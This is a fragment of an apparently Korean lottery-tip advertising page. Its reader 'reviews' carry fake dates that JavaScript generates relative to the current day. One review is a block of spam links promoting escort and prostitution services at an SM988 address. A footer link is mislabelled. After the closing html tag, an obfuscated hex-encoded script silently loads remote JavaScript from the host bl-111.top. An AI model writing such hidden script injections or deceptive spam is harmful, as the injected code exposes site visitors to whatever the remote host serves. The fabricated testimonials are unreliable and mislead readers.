              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="http://slovnik.azet.sk/preklad/nemecko-slovensky/?q=
강원-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-강원-출장-샵-여대생-강원-출장-업소-출장-만남ヰ강원-출장-안마ヰ강원-출장">#강원-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-강원-출장-샵-여대생-강원-출장-업소-출장-만남ヰ강원-출장-안마ヰ강원-출장</a></p>
<p><a href="https://earth.google.com/web/search/
출장안마 한림읍출장샵 한림읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  한림읍출장샵추천 한림읍출장만남후기 한림읍출장대행 한림읍콜걸추천 한림읍콜걸후기 출장맛사지 한림읍출장마사지">#출장안마 한림읍출장샵 한림읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  한림읍출장샵추천 한림읍출장만남후기 한림읍출장대행 한림읍콜걸추천 한림읍콜걸후기 출장맛사지 한림읍출장마사지</a></p>
<p><a href="http://www.abradio.cz/hledani/
〖아름동출장샵 이용방법〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	아름동출장샵추천	아름동출장만남	아름동출장대행	아름동출장안마	아름동출장아가씨	아름동콜걸출장마사지	아름동출장마사지+콜걸+안마후기	아름동출장맛사지후기">#〖아름동출장샵 이용방법〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	아름동출장샵추천	아름동출장만남	아름동출장대행	아름동출장안마	아름동출장아가씨	아름동콜걸출장마사지	아름동출장마사지+콜걸+안마후기	아름동출장맛사지후기</a></p>
<p><a href="https://websta.me/search/
〖양천출장만남후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	양천출장샵추천	양천출장만남	양천출장대행	양천출장안마	양천출장아가씨	양천콜걸출장마사지	양천출장마사지+콜걸+안마후기	양천출장맛사지후기">#〖양천출장만남후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	양천출장샵추천	양천출장만남	양천출장대행	양천출장안마	양천출장아가씨	양천콜걸출장마사지	양천출장마사지+콜걸+안마후기	양천출장맛사지후기</a></p>
<p><a href="https://www.weforum.org/search?query=
〖용산출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	용산출장샵추천	용산출장만남	용산출장대행	용산출장안마	용산출장아가씨	용산콜걸출장마사지	용산출장마사지+콜걸+안마후기	용산출장맛사지후기">#〖용산출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	용산출장샵추천	용산출장만남	용산출장대행	용산출장안마	용산출장아가씨	용산콜걸출장마사지	용산출장마사지+콜걸+안마후기	용산출장맛사지후기</a></p>
<p><a href="https://tw.bid.yahoo.com/search/auction/product?p=
〖연기면출장샵 선입금〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연기면출장샵추천	연기면출장만남	연기면출장대행	연기면출장안마	연기면출장아가씨	연기면콜걸출장마사지	연기면출장마사지+콜걸+안마후기	연기면출장맛사지후기">#〖연기면출장샵 선입금〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연기면출장샵추천	연기면출장만남	연기면출장대행	연기면출장안마	연기면출장아가씨	연기면콜걸출장마사지	연기면출장마사지+콜걸+안마후기	연기면출장맛사지후기</a></p>
<p><a href="https://www.businesstraveller.com/?s=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 부산진 출장만남 부산진 출장샵추천 부산진 출장만남후기 부산진 출장대행 부산진 콜걸추천 부산진 콜걸후기 부산진 콜걸후기 부산진 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 부산진 출장만남 부산진 출장샵추천 부산진 출장만남후기 부산진 출장대행 부산진 콜걸추천 부산진 콜걸후기 부산진 콜걸후기 부산진 출장대행추천</a></p>
<p><a href="https://www.nature.com/search?q=
출장안마 한경면출장샵 한경면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  한경면출장샵추천 한경면출장만남후기 한경면출장대행 한경면콜걸추천 한경면콜걸후기 출장맛사지 한경면출장마사지">#출장안마 한경면출장샵 한경면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  한경면출장샵추천 한경면출장만남후기 한경면출장대행 한경면콜걸추천 한경면콜걸후기 출장맛사지 한경면출장마사지</a></p>
<p><a href="https://www.uptodate.com/contents/search?search=
〖구로콜걸추천 〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	구로출장샵추천	구로출장만남	구로출장대행	구로출장안마	구로출장아가씨	구로콜걸출장마사지	구로출장마사지+콜걸+안마후기	구로출장맛사지후기">#〖구로콜걸추천 〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	구로출장샵추천	구로출장만남	구로출장대행	구로출장안마	구로출장아가씨	구로콜걸출장마사지	구로출장마사지+콜걸+안마후기	구로출장맛사지후기</a></p>
<p><a href="http://www.mintgroup.cz/cs/hledani/?srch=
〖종촌동서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	종촌동출장샵추천	종촌동출장만남	종촌동출장대행	종촌동출장안마	종촌동출장아가씨	종촌동콜걸출장마사지	종촌동출장마사지+콜걸+안마후기	종촌동출장맛사지후기">#〖종촌동서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	종촌동출장샵추천	종촌동출장만남	종촌동출장대행	종촌동출장안마	종촌동출장아가씨	종촌동콜걸출장마사지	종촌동출장마사지+콜걸+안마후기	종촌동출장맛사지후기</a></p>
<p><a href="https://www.mapquest.com/search/results?query=
〖화성서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	화성출장샵추천	화성출장만남	화성출장대행	화성출장안마	화성출장아가씨	화성콜걸출장마사지	화성출장마사지+콜걸+안마후기	화성출장맛사지후기">#〖화성서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	화성출장샵추천	화성출장만남	화성출장대행	화성출장안마	화성출장아가씨	화성콜걸출장마사지	화성출장마사지+콜걸+안마후기	화성출장맛사지후기</a></p>
<p><a href="http://www.computips.org/?s=
〖보람동출장샵추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	보람동출장샵추천	보람동출장만남	보람동출장대행	보람동출장안마	보람동출장아가씨	보람동콜걸출장마사지	보람동출장마사지+콜걸+안마후기	보람동출장맛사지후기">#〖보람동출장샵추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	보람동출장샵추천	보람동출장만남	보람동출장대행	보람동출장안마	보람동출장아가씨	보람동콜걸출장마사지	보람동출장마사지+콜걸+안마후기	보람동출장맛사지후기</a></p>
<p><a href="https://www.firstpost.com/search/
부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장">#부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장</a></p>
<p><a href="https://websta.me/search/
〖동대문모텔출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동대문출장샵추천	동대문출장만남	동대문출장대행	동대문출장안마	동대문출장아가씨	동대문콜걸출장마사지	동대문출장마사지+콜걸+안마후기	동대문출장맛사지후기">#〖동대문모텔출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동대문출장샵추천	동대문출장만남	동대문출장대행	동대문출장안마	동대문출장아가씨	동대문콜걸출장마사지	동대문출장마사지+콜걸+안마후기	동대문출장맛사지후기</a></p>
<p><a href="http://www.adweek.com/tvspy/?s=
〖성동콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』성동출장샵추천	성동출장만남	성동출장대행	성동출장안마	성동출장아가씨	성동콜걸출장마사지	성동출장마사지+콜걸+안마후기	성동출장맛사지후기">#〖성동콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』성동출장샵추천	성동출장만남	성동출장대행	성동출장안마	성동출장아가씨	성동콜걸출장마사지	성동출장마사지+콜걸+안마후기	성동출장맛사지후기</a></p>
<p><a href="https://www.snopes.com/?s=
출장안마 노형동출장샵 노형동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  노형동출장샵추천 노형동출장만남후기 노형동출장대행 노형동콜걸추천 노형동콜걸후기 출장맛사지 노형동출장마사지">#출장안마 노형동출장샵 노형동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  노형동출장샵추천 노형동출장만남후기 노형동출장대행 노형동콜걸추천 노형동콜걸후기 출장맛사지 노형동출장마사지</a></p>
<p><a href="http://www.abradio.cz/hledani/
〖해운대출장대행 추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	해운대출장샵추천	해운대출장만남	해운대출장대행	해운대출장안마	해운대출장아가씨	해운대콜걸출장마사지	해운대출장마사지+콜걸+안마후기	해운대출장맛사지후기">#〖해운대출장대행 추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	해운대출장샵추천	해운대출장만남	해운대출장대행	해운대출장안마	해운대출장아가씨	해운대콜걸출장마사지	해운대출장마사지+콜걸+안마후기	해운대출장맛사지후기</a></p>
<p><a href="https://emojipedia.org/search/?q=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.svtplay.se/sok?q=
출장안마 현충원역출장샵 현충원역출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  현충원역출장샵추천 현충원역출장만남후기 현충원역출장대행 현충원역콜걸추천 현충원역콜걸후기 출장맛사지 현충원역출장마사지">#출장안마 현충원역출장샵 현충원역출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  현충원역출장샵추천 현충원역출장만남후기 현충원역출장대행 현충원역콜걸추천 현충원역콜걸후기 출장맛사지 현충원역출장마사지</a></p>
<p><a href="https://www.mapquest.com/search/results?query=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>